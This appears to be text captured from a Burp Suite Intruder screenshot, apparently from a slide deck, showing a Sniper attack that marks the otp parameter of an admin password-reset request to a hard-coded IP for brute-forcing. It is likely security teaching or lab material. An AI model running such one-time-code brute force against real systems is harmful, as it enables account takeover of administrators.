 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /reset_password/admin.php?otp=§123§ HTTP/1.1
2 Host: 35.154.146.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: